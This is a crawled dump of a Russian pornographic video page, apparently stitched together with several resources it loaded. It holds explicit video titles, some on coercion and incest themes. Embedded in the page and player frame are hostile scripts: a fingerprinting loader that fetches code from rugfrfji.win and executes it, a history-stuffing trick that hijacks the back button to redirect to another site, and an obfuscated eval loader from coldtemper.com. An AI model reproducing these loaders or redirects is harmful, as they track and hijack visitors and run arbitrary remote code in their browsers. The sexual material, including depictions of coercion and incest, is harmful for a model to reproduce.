<li><a itemprop="url" href="https://pornovidno.com/pervyj-raz/">Первый раз</a></li>
<li><a itemprop="url" href="https://pornovidno.com/podborki/">Подборки</a></li>
<li><a itemprop="url" href="https://pornovidno.com/porno-filmy/">Порно фильмы</a></li>
<li><a itemprop="url" href="https://pornovidno.com/pjanye/">Пьяные</a></li>
<li><a itemprop="url" href="https://pornovidno.com/russkoe/">Русское порно</a></li>
<li><a itemprop="url" href="https://pornovidno.com/retro/">Ретро порно</a></li>
<li><a itemprop="url" href="https://pornovidno.com/rakom/">Раком</a></li>
<li><a itemprop="url" href="https://pornovidno.com/realnoe/">Реальное</a></li>
<li><a itemprop="url" href="https://pornovidno.com/snjatoe-na-telefon/">Снятое на телефон</a></li>
<li><a itemprop="url" href="https://pornovidno.com/svingery/">Свингеры</a></li>
<li><a itemprop="url" href="https://pornovidno.com/studenty/">Студенты</a></li>
<li><a itemprop="url" href="https://pornovidno.com/cheshskoe/">Чешское порно</a></li>
<li><a itemprop="url" href="https://pornovidno.com/japonskoe/">Японское</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="line-x"></div>
<div class="center">
<main class="main"><div class="speed"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://pornovidno.com/" itemprop="item"><span itemprop="name">Pornovidno</span></a></span></span></div>
<div class="clear"></div>
<div class="pages clearfix">
<div id='dle-content'><article class="full"><script src="//gomtdata.com/code.633588.js" type="text/javascript"></script>
<div class="full-cols clearfix">
<h1 itemprop="name" class="main-title icon-r">Начальница принуждает секретаршу к сексу втроем с заместителем</h1>
<div class="full-left">
<div class="clear"></div>
<div class="player-cols clearfix">
<div class="player">
<div class="videoWrapper">
<div id='player'></div>
</div>
</div>
</div>
<div class="full-desc">
<div class="full-meta flex-row ignore-select">
<div class="options">
<div class="opt1">
<div class="time-dur">
<div><i class="fa fa-eye" aria-hidden="true"></i> 1 832</div>
</div>
</div>
<div class="rate3">
<div class="rate3-vote icon-l">
<div class="ps" id="ps-232" onclick="doRateLD('plus', '232');"><span class="fa fa-thumbs-up"></span></div>
<div class="ms" id="ms-232" onclick="doRateLD('minus', '232');"><span class="fa fa-thumbs-down"></span></div>
</div>
<span id="ratig-layer-232" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-232">3</span>
</div>
<div class="clear"></div>
</div>
</div>
<div itemprop="description" class="full-text clearfix slice-this">Смотреть порно видео: Начальница принуждает секретаршу к сексу втроем с заместителем в кабинете , и скачать продолжительность 5:59.</div>
</div>
</div>
<div class="opt2">
<div><span>Категории:</span> <a href="https://pornovidno.com/v-ofise/">В офисе</a> / <a href="https://pornovidno.com/gruppovoe/">Групповое порно</a> / <a href="https://pornovidno.com/dominirovanie/">Доминирование</a> / <a href="https://pornovidno.com/lesbijanki/">Лесбиянки</a> / <a href="https://pornovidno.com/porno-filmy/">Фильмы</a></div>
</div>
<div class="full-right" id="right">
<div class="banner-x">
</div>
</div>
</div>
<div class="full-cols clearfix">
<div class="full-left">
</div>
</div>
<div class="main-title">Рекомендуем:</div>
<div class="clear"></div>
<div class="floats clearfix"><div class="thumb rela">
<div class="thumb-in">
<div class="thumb-img img-box ps-link img-resp" data-href="https://pornovidno.com/144-nachalnik-zharit-rakom-sekretarshu-na-stole-v-kabinete.html">
<img src="[data-uri]" data-src="/uploads/posts/2021-07/c8ce7fbd635f1068b0c5cae41b3c56d0.jpg" alt="Начальник жарит раком секретаршу на столе в кабинете">
<!--noindex-->
<div class="t-meta t-views"><i class="fa fa-clock-o" aria-hidden="true"></i>05:18</div>
<!--/noindex-->
</div>
<a class="thumb-caption" href="https://pornovidno.com/144-nachalnik-zharit-rakom-sekretarshu-na-stole-v-kabinete.html">Начальник жарит раком секретаршу на столе в кабинете</a>
</div>
</div><div class="thumb rela">
<div class="thumb-in">
<div class="thumb-img img-box ps-link img-resp" data-href="https://pornovidno.com/544-rukovoditel-ofisa-trahaet-v-anal-zreluju-sekretarshu-v-chulkah.html">
<img src="[data-uri]" data-src="/uploads/posts/2021-07/2dd8240149e4271b2a9c61249721ea94.jpg" alt="Руководитель офиса трахает в анал зрелую секретаршу в чулках">
<!--noindex-->
<div class="t-meta t-views"><i class="fa fa-clock-o" aria-hidden="true"></i>7:57</div>
<!--/noindex-->
</div>
<a class="thumb-caption" href="https://pornovidno.com/544-rukovoditel-ofisa-trahaet-v-anal-zreluju-sekretarshu-v-chulkah.html">Руководитель офиса трахает в анал зрелую секретаршу в чулках</a>
</div>
</div><div class="thumb rela">
<div class="thumb-in">
<div class="thumb-img img-box ps-link img-resp" data-href="https://pornovidno.com/82-opytnye-zrelye-damy-uchat-seksu-neopytnyh-molodyh.html">
<img src="[data-uri]" data-src="/uploads/posts/2024-06/fda6d29e855b40a64cada4fedf4d79d1.jpg" alt="Опытные зрелые дамы учат сексу неопытных молодых">
<!--noindex-->
<div class="t-meta t-views"><i class="fa fa-clock-o" aria-hidden="true"></i>6:56</div>
<!--/noindex-->
</div>
<a class="thumb-caption" href="https://pornovidno.com/82-opytnye-zrelye-damy-uchat-seksu-neopytnyh-molodyh.html">Опытные зрелые дамы учат сексу неопытных молодых</a>
</div>
</div><div class="thumb rela">
<div class="thumb-in">
<div class="thumb-img img-box ps-link img-resp" data-href="https://pornovidno.com/242-izgolodavshayasya-po-seksu-russkaya-baba-konchaet-raz-za-razom.html">
<img src="[data-uri]" data-src="/uploads/posts/2021-07/9b904bb242fd9217ee50e0f07ca50f0a.jpg" alt="Изголодавшаяся по сексу русская баба кончает раз за разом">
<!--noindex-->
<div class="t-meta t-views"><i class="fa fa-clock-o" aria-hidden="true"></i>05:17</div>
<!--/noindex-->
</div>
<a class="thumb-caption" href="https://pornovidno.com/242-izgolodavshayasya-po-seksu-russkaya-baba-konchaet-raz-za-razom.html">Изголодавшаяся по сексу русская баба кончает раз за разом</a>
</div>
</div><div class="thumb rela">
<div class="thumb-in">
<div class="thumb-img img-box ps-link img-resp" data-href="https://pornovidno.com/302-opytnaja-dama-uchit-oralnomu-seksu-moloduju-i-neopytnuju-osobu.html">
<img src="[data-uri]" data-src="/uploads/posts/2021-07/f4b03646729eef0914f74ca47430dfaa.jpg" alt="Опытная дама учит оральному сексу молодую и неопытную особу">
<!--noindex-->
<div class="t-meta t-views"><i class="fa fa-clock-o" aria-hidden="true"></i>5:00</div>
<!--/noindex-->
</div>
<a class="thumb-caption" href="https://pornovidno.com/302-opytnaja-dama-uchit-oralnomu-seksu-moloduju-i-neopytnuju-osobu.html">Опытная дама учит оральному сексу молодую и неопытную особу</a>
</div>
</div><div class="thumb rela">
<div class="thumb-in">
<div class="thumb-img img-box ps-link img-resp" data-href="https://pornovidno.com/537-bludnaja-doch-prishla-s-bljadok-i-prisoedinilas-k-seksu-roditelej.html">
<img src="[data-uri]" data-src="/uploads/posts/2024-06/db6a74f0b7ca8bad63a5623c6cc98852.jpg" alt="Блудная дочь пришла с блядок и присоединилась к сексу родителей">
<!--noindex-->
<div class="t-meta t-views"><i class="fa fa-clock-o" aria-hidden="true"></i>6:57</div>
<!--/noindex-->
</div>
<a class="thumb-caption" href="https://pornovidno.com/537-bludnaja-doch-prishla-s-bljadok-i-prisoedinilas-k-seksu-roditelej.html">Блудная дочь пришла с блядок и присоединилась к сексу родителей</a>
</div>
</div><div class="thumb rela">
<div class="thumb-in">
<div class="thumb-img img-box ps-link img-resp" data-href="https://pornovidno.com/21-soblaznili-devushku-na-lesbiyskiy-seks-vtroem.html">
<img src="[data-uri]" data-src="/uploads/posts/2021-07/0912be2570a7685aad017a64102472bc.jpg" alt="Соблазнили девушку на лесбийский секс втроем">
<!--noindex-->
<div class="t-meta t-views"><i class="fa fa-clock-o" aria-hidden="true"></i>5:30</div>
<!--/noindex-->
</div>
<a class="thumb-caption" href="https://pornovidno.com/21-soblaznili-devushku-na-lesbiyskiy-seks-vtroem.html">Соблазнили девушку на лесбийский секс втроем</a>
</div>
</div><div class="thumb rela">
<div class="thumb-in">
<div class="thumb-img img-box ps-link img-resp" data-href="https://pornovidno.com/129-vozbuzhdennye-mama-dochka-i-brat-ustroili-semejnyj-seks-vtroem.html">
<img src="[data-uri]" data-src="/uploads/posts/2021-07/63848ce319d17a39e8ff31f43cda457a.jpg" alt="Возбужденные мама, дочка и брат устроили семейный секс втроем">
<!--noindex-->
<div class="t-meta t-views"><i class="fa fa-clock-o" aria-hidden="true"></i>8:00</div>
<!--/noindex-->
</div>
<a class="thumb-caption" href="https://pornovidno.com/129-vozbuzhdennye-mama-dochka-i-brat-ustroili-semejnyj-seks-vtroem.html">Возбужденные мама, дочка и брат устроили семейный секс втроем</a>
</div>
</div>
</div>
</article></div>
</div><div class="flex-row"></div>
</main>
</div>
<footer class="footer" itemscope itemtype="https://schema.org/WPFooter">
<div class="fbottom center flex-row">
<div itemprop="description" class="main-title-tex">Находясь, вы подтверждаете что вам 18 лет.</div>
<div class="counters">
<!--LiveInternet counter--><img id="licntF868" width="88" height="15" style="border:0" src="[data-uri]"
alt=""><script>(function(d,s){d.getElementById("licntF868").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--><a rel="nofollow" href="https://mstcs.info/go/1749"><img src="https://mstcs.info/i/m/1749.png" width="72" height="15" alt=""></a>
</div>
</div>
</footer>
</div>
<script src="/engine/classes/min/index.php?g=general3&amp;v=5a0ce"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=5a0ce" defer></script>
<script src="/templates/VideoHome/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'dae32c95e22d989af2f04429fbd9e7fb5a0e2b28';
var dle_group      = 5;
var dle_skin       = 'VideoHome';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'wide-border';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};


});
//-->
</script>
<link href="/templates/VideoHome/style/engine.css" type="text/css" rel="stylesheet">
<script type="text/javascript" src="/tubes/js/rotator.js"></script><script type="text/javascript">
var id="07e135a90f3d7738fb424a17a9d41bf4";
load_player(id);</script><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8387524618278e63632bbf73f9f06980"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script src="https://3250.siatenidantic.com/4/js/232674" async></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornovidno.com/tubes/index.php?module=videostream
body_size: 1300
content:
<script src="/tubes/templates/players/playerjs/playerjs.js" type="text/javascript"></script><script>    var player = new Playerjs({        id:"html5",file:"https://pornovidno.com/tubes/videofiles/r/07e135a90f3d7738fb424a17a9d41bf4.mp4",poster:"https://pornovidno.com/uploads/posts/2021-07/bb71dfdda5e765aa60203a4ea148f56e.jpg"    });</script><div id="html5"></div><script type="text/javascript">!function(){var t; try{ for(t=0;10>t;++t) history.pushState({},"",""); onpopstate = function(t){ t.state && location.replace("https://korotkoesexvideo.com"); }}  catch(o){}}(); </script><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www./,"")+"&sth="+sth+"&cu=fd5975eee57874c927d0cdfc689907a9"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script type='text/javascript' src='https://coldtemper.com/services/?id=179899'></script><script type='text/javascript' data-cfasync='false'>  let e9722a4f5a_cnt = 0;  let e9722a4f5a_interval = setInterval(function(){    if (typeof e9722a4f5a_country !== 'undefined') {      clearInterval(e9722a4f5a_interval);      (function(){        var ud;        try { ud = localStorage.getItem('e9722a4f5a_uid'); } catch (e) { }        var script = document.createElement('script');        script.type = 'text/javascript';        script.charset = 'utf-8';        script.async = 'true';        script.src = 'https://' + e9722a4f5a_domain + '/' + e9722a4f5a_path + '/' + e9722a4f5a_file + '9.js?29979&u=' + ud + '&a=' + Math.random();        document.body.appendChild(script);      })();    } else {      e9722a4f5a_cnt += 1;      if (e9722a4f5a_cnt >= 60) {        clearInterval(e9722a4f5a_interval);      }    }  }, 500);</script><div id="i77ef1-346a1e-5956" class="i77ef1-346a1e"></div><script>  (function(o, c, t, l, i) {    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }    l = o.createElement("script");    l.src = c + "?" + Date.now();    l.setAttribute("async", "");    l.setAttribute("data-id", t);    o.body.appendChild(l);  })(document, "https://Octo25.me/lib.js", "i77ef1-346a1e");</script>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://coldtemper.com/services/?id=179899
body_size: 1822
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"STApEsLUJ",32,4,42))

--- FILE ---
content_type: application/x-javascript
request_url: https://pornovidno.com/templates/VideoHome/js/libs.js
body_size: 1769
content:
$(document).ready(function() {
    if (screen.width < 951) {
        $('.show-menu').removeClass('ext');
        $('.line-wrap').addClass('ext2');
        $("#menu-inner").hide(0);
        $('.show-menu').find(".fa").removeClass("fa-times");
        $('.show-menu').find(".fa").addClass("fa-bars");
    }
    $('.slice-this').wTextSlicer({
        height: '100',
        textExpand: "Развернуть",
        textHide: "Свернуть"
    });
});

function doRateLD(a, b) {
    ShowLoading(""), $.get(dle_root + "engine/ajax/controller.php?mod=rating", {
        go_rate: a,
        news_id: b,
        skin: dle_skin, 
		user_hash: dle_login_hash
    }, function(a) {
        if (HideLoading(""), a.success) {
            var c = a.rating;
            c = c.replace(/&lt;/g, "<"), c = c.replace(/&gt;/g, ">"), c = c.replace(/&amp;/g, "&"), $("#ratig-layer-" + b).html(c), $("#vote-num-id-" + b).html(a.votenum);
            var d = parseInt($(c).text()),
                e = (a.votenum - d) / 2,
                f = a.votenum - e;
            $("#ps-" + b).children(".psc").text(f), $("#ms-" + b).children(".msc").text(e);
            var g = $("#ps-" + b).parent().prev(".rbar"),
                h = Math.round(f / a.votenum * 100);
            g.find(".rfill").css({
                width: "" + h + "%"
            })
        } else a.error && DLEalert(a.errorinfo, dle_info)
    }, "json")
}
$(document).ready(function() {
    $("body").addClass("js"), $("body").on("click", ".ps-link", function() {
        var a = $(this).attr("data-href");
        window.location.href = a
    });
	$("#show-menu").click(function() {
        $(this).toggleClass('ext');
        $('.line-wrap').toggleClass('ext2');
        $("#menu-inner").slideToggle(200);
        $(this).find(".fa").toggleClass("fa-bars fa-times");
    });
	$('.sorter').each(function(){
		var a = $(this),
			b = a.find('li[class] a').html();
		a.append('<span>'+b+'<span class="fa fa-angle-down"></span></span>');
		a.click(function() {
			$(this).find('form').fadeToggle(100);
		});	
	});
	$(window).width() > 600 && $(".ratingtypeplusminus").hasClass("ratingminus") && $(".ratingminus").parent("span").parent(".t-rate").addClass("t-down").find(".fa").removeClass("fa-thumbs-o-up").addClass("fa-thumbs-o-down"), $(".t-rate").wRatePercent(), $(".rate3").each(function() {
        var a = $(this),
            b = parseInt(a.find(".ratingtypeplusminus").text()),
            c = parseInt(a.find("span[id]:last").text());
        if (a.children(".rate3-views").before('<div class="rbar"><div class="rfill"></div></div>'), c >= b) {
            var d = (c - b) / 2,
                e = c - d;
            if (c > 0) {
                var f = a.find(".rbar"),
                    g = Math.round(e / c * 100);
                f.find(".rfill").css({
                    width: "" + g + "%"
                })
            }
            a.find(".ps").append('<span class="psc">' + e + "</span>"), a.find(".ms").append('<span class="msc">' + d + "</span>")
        }
    });
	$("body").on("click", "#pagi-load a", function() {
        var a = $(this).attr("href"),
            b = $(this).offset().top - 200;
        return void 0 !== a && $.ajax({
            url: a,
            beforeSend: function() {
                ShowLoading("")
            },
            success: function(c) {
                $("#bottom-nav").remove(), $("#dle-content").append($("#dle-content", c).html()), $("#dle-content").after($("#bottom-nav")), $(".t-rate:not(.wp)").wRatePercent(), window.history.pushState("", "", a), $("html, body").animate({
                    scrollTop: b
                }, 800), HideLoading("")
            },
            error: function() {
                HideLoading(""), alert("что-то пошло не так")
            }
        }), !1
    });
	$('body').on('click','.js-login',function(){
		$("#login-box").dialog("open");
	});
	$("#login-box").dialog({
        autoOpen: !1,
        modal: !0,
        show: "fade",
        hide: "fade",
        width: 320
    });
	$("#show-login").click(function() {
        $("#login-box").dialog("open");
    }); 
	$(".add-comm-btn").click(function() {
        $("#add-comm-form").slideToggle(200)
    });
	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms'));
});
jQuery.fn.wRatePercent = function() {
    return this.each(function() {
        var a = $(this),
            b = parseInt(a.find(".ratingtypeplusminus").text(), 10),
            c = parseInt(a.find("span[id]:last").text(), 10);
        if (c >= b && c > 0) {
            var d = Math.round((c - (c - b) / 2) / c * 100);
            a.text(d + "%")
        } else a.text("0%");
        a.addClass("wp")
    })
};

jQuery.fn.wTextSlicer = function(a) {
    var a = jQuery.extend({
        height: "200",
        textExpand: "expand text",
        textHide: "hide text"
    }, a);
    return this.each(function() {
        var b = $(this),
            c = b.outerHeight();
        c > a.height && b.addClass("slice slice-masked").attr("data-height", c).height(a.height).after('<div class="slice-btn"><span>' + a.textExpand + "</span></div>");
        var d = $(this).next(".slice-btn").children("span");
        d.click(function() {
            var e = parseInt(b.css("height"), 10);
            e == c ? b.css({
                height: a.height
            }) : b.css({
                height: c
            }), d.text(d.text() == a.textExpand ? a.textHide : a.textExpand), b.toggleClass("slice-masked")
        })
    })
};

$(function() {
    if ($('#add-comm-form').length == 0 && $(".berrors").length > 0) {
        $('.add-comm-btn').after('<div id="add-comm-form"></div>');
        $(".berrors").appendTo('#add-comm-form');
        $("#add-comm-form").hide()
    }
    if ($('#add-comm-form').length == 0 && $(".berrors").length == 0) {
        $(".add-comm-btn").hide()
    }
});

--- FILE ---
content_type: application/x-javascript
request_url: https://pornovidno.com/tubes/templates/players/playerjs/playerjs.js
body_size: 176626
content:
//	Playerjs.com 15.0.8
//	08.07.2021 09:19:52
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1Q.6x){B 6x=[];B hW}if(1Q[\'yj\']){1C(yj,1)};E zs(3m){B o={1A:I,iI:[],qo:[],gR:\'Kk\',Kl:uX,Kj:uZ,7q:\'15.0.8\',eG:[\'6W\',\'\'],gQ:\'\',29:I,7I:I,b7:I,Ki:I,c4:I,5u:I,7X:I,8I:I,u:\'#Kf#hg#Kg#Kh#Km#Kn#hg#Kt#Ku#Ks#hg#Kr#Ko#Kp#Kq#hg#Ke#Kd#K1#hg#K2#K3#K0#JZ\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx???x=JW???=\',p:\'{JX}\',JY:-1,nb:"yk",db:"//yk.ak",6J:[],dt:H,pr:H,ga:I,ab:I,gk:[],K4:I,cL:\'//.8N//\',2m:[],7m:[],8e:[],2W:[],kA:[],aM:[],mM:0,tP:I,5U:I,1D:I,pE:I,bm:I,ni:\'<yh>\',fy:\'</yh>\',fH:1Q.c9.W<2u&&1Q.c9.18<2u,tJ:[],Kb:[],oz:0,5g:I,6S:I,dQ:I,m7:I,Kc:[],gC:I,aO:0,fI:I,sg:1V,fS:1V,rI:I,ye:E(x){B a;K a},Ka:0,sf:4P,5M:I,cz:I,rY:1N.rY,d:92.qY,iv:92.qY,96:92.96,lm:92.96.L("lm")==0,K9:{},sk:\'K6-yg.ak/yg.js\',fd:["ye","yf"],4M:[],El:[],K7:[],eT:1,lo:[],yf:E(x){B a;K a},Z:0,kb:0,5D:I,dk:-1,8J:3,K8:0,ng:0,9N:0,3j:{x:1,y:1,x0:1,y0:1},aY:["eC","bN","bS","gw","gY","gZ","hw","b5","bv","kJ"],e8:0,Kv:0,nu:0,cP:0,vZ:[],bq:[\'8i\',\'cQ\',\'kr\',\'8M\'],Kw:[],ky:H,nz:[],lb:0,ws:"w"+"s",lK:I,ke:[I,I,I]};B dz={R:{w:20,h:20,1b:"-",KU:"-",a:1,6N:-1,1x:"3D",1z:"",1y:1,fB:-1,9y:0,2h:1,1q:"",1B:"",3V:"KV",bn:12,fl:0,1h:"S",2J:"0 3 0 3",bK:"0 0 0 0",2o:1,g2:"0 0 0 0",KT:0,fp:1,bg:0,mF:0,Eh:0,5G:1,7E:-1,5r:"3B",8O:-1,eA:"0 0 0 0",oq:-1,om:"3D",9Y:-1,mG:-1,5q:"1G",4a:"po",2h:0,hP:"3B",hN:0.7,pD:0,oL:"3D",ij:"3 5 3 5",KS:"0 0 0 0",KP:1,oK:"mE-lW",p7:11,pv:0,2D:"",Bd:5,Bc:0,3h:0,KQ:2,KR:2,E7:0.2,Br:0,E6:0.1,dU:0,KW:"KX",L3:1,L4:5,Eo:"3B",Ee:"3D",Eb:"3D",Es:1,DH:1,o0:1,7e:0,3q:0,dj:20,cj:"<2p W=\'20\' 18=\'20\'><g><d2 ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5m=\'#dT\'/></g></2p>",ny:1,mC:-1,i6:0,mw:1,ow:-1,L2:0.1,dS:0,2I:"",Bh:0,Bn:"po",2P:"",CL:yl,Cn:yl,F6:0,5i:0,5p:"3D",D1:0,D8:"3B",Dh:9,ue:"0 0 10 0",tn:"0 0 0 0",D0:0}};E DE(){K H;o.DI=H}E bc(s){if(s.L(\'.\')==-1){s=s.1o(1);s2=\'\';V(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.6k(i,i+3)}s=KY(s2)}K s};E EN(){if(o.u!=\'\'){v=9c(v,4Q.6i(bV(o.u)))}if(3m.L("#"+v.9I)==0){3g{3m=4Q.6i(o[o.fd[0]](3m))}2T(e){}}F{if(3m.L("#"+v.dK)==0){3g{3m=4Q.6i(o[o.fd[1]](3m))}2T(e){}}}}E 6X(x,y){}E mu(y,19){}B tu=E(){B bj=1L("1X");o.1J.1I(bj);O(bj,{\'1h\':\'2g\',\'17\':0,\'1d\':0,\'W\':\'1j%\',\'18\':30,\'2q-1x\':v.xX,\'1r\':v.xT,\'2l\':\'1G\'});B 